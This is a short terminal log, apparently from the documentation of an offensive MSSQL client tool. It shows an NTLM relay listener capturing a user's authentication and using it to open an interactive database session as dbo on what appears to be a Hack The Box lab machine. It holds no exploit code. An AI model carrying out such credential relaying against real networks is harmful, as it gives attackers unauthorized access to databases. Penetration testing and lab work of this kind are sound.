 mssqlclient
@n3rada New Gen - 0.9.1-dev
2025-10-31 19:04:52.568 (UTC) [i] Starting NTLM Relay listener
2025-10-31 19:04:52.569 (UTC) [i] Waiting up to 30 seconds for relayed connection
2025-10-31 19:04:54.430 (UTC) [√] Successfully relayed authentication for SLASHED-WK\DANI
2025-10-31 19:04:54.431 (UTC) [i] Target: slashed.htb
2025-10-31 19:04:54.570 (UTC) [√] Relayed connection captured!
2025-10-31 19:04:54.585 (UTC) [i] Shutting down relay servers
2025-10-31 19:04:54.587 (UTC) [√] Using relayed connection for interactive session
2025-10-31 19:04:54.602 (UTC) [i] Logged in on slashed as SLASHED\Dani
2025-10-31 19:04:54.603 (UTC) [i] Mapped to the user: dbo
[SLASHED\Dani(dbo)@slashed:master]> SELECT @@SERVERNAME;
2025-10-31 19:05:13.419 (UTC) [i] Executing T-SQL query against slashed: SELECT @@SERVERNAME;
2025-10-31 19:05:13.432 (UTC) [√] Rows returned: 1
slashed\SQLEXPRESS
[SLASHED\Dani(dbo)@slashed:master]>